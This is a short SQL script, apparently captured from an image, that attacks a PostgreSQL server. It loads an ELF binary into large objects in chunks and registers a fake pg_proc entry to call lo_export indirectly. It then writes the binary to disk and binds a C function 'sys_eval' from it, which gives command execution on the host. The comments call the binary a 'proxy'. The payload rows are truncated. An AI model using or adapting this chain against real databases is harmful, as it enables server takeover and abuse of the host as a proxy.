 -- Create binary payload in run-time, to be used as a proxy soon
select lo_create(4060014400);
insert into pg_largeobject values(4060014400, 0,E'\\177\\105\\114\\106\\002\\001\\
insert into pg_largeobject values(4060014400, 1,E'\\001\\000\\001\\000\\001\\000\\
insert into pg_largeobject values(4060014400, 2,E'\\001\\000\\000\\000\\061\\366\\
insert into pg_largeobject values(4060014400, 3,E'\\154\\164\\000\\056\\144\\141\\
-- Create an alternative way to call lo_export indirectly
insert into pg_proc (proname ,pronamespace,proowner,prolang,procost,prorows,
values ('obj4060014400',11,10,12,1,0,0 ,'-','f','f','f','f','f','f',
'v',2,0,'23','26 25',null,null,null,null,
'lo_export',null,null,null,'f')
-- Export the binary to disk as "tmp4060014400" file
select obj4060014400(4060014400, './tmp4060014400');
-- Attach between fun6440002537 to the proxy file on disk
CREATE OR REPLACE FUNCTION fun6440002537(text) RETURNS text AS
'./tmp4060014400', 'sys_eval' LANGUAGE C RETURNS NULL ON NULL INPUT IMMUTABLE